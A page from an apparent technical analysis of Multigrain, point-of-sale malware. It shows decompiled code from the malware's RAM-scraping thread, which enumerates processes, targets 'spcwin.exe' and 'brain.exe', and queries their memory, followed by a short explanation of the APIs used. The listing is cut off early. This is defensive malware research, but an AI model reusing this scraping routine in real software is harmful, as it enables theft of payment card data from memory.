Multigrain in detail: a technical analysis
We first started analyzing Multigrain because the analyzed code showed RAM-Scraping characteristics that are typical in PoS malware. We can clearly assess this in the 00405A10 routine shown below.
1 void __stdcall __noreturn SCRAP_PROCESSES_THREAD(LPVOID lpThreadParameter)
2{
3  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5  GetCurrentProcessId();
6  v1 = Sleep;
7  v2 = VirtualQueryEx;
8  while ( 1 )
9  {
10    while ( 1 )
11    {
12      memset(&pe, 0, 0x22Cu);
13      pe.dwSize = 556;
14      v3 = CreateToolhelp32Snapshot(2u, 0);
15      hSnapshot = v3;
16      if ( v3 != -1 )
17        break;
18      v1(0x3E8u);
19    }
20    Process32FirstW(v3, &pe);
21    v4 = hSnapshot;
22    do
23    {
24      sz = 0;
25      memset(&v23, 0, 0x206u);
26      v5 = 0;
27      do
28      {
29        v6 = pe.szExeFile[v5];
30        *(&sz + v5 * 2) = v6;
31        ++v5;
32      }
33      while ( v6 );
34      CharLowerW(&sz);
35      if ( !StrCmpW(&sz, L"spcwin.exe") || !StrCmpW(&sz, L"brain.exe") )
36      {
37        v7 = OpenProcess(0x100410u, 0, pe.th32ProcessID);
38        hProcess = v7;
39        if ( v7 )
40        {
41          while ( 1 )
42          {
43            Buffer.BaseAddress = 0;
44            *&Buffer.AllocationBase = 0i64;
45            *&Buffer.RegionSize = 0i64;
46            *&Buffer.Protect = 0i64;
00004E10 SCRAP_PROCESSES_THREAD:1
Within this routine we find ourselves with the typical calls from a process that performs RAM-Scraping on the memory of running processes:
CreateToolhelp32Snapshot to get a pointer of the process list
Process32FirstW and Process32NextW to get a snapshot of the process list after calling the previous API.
OpenProcess is used afterwards to get a list of memory pages with VirtualQueryEx.
2/11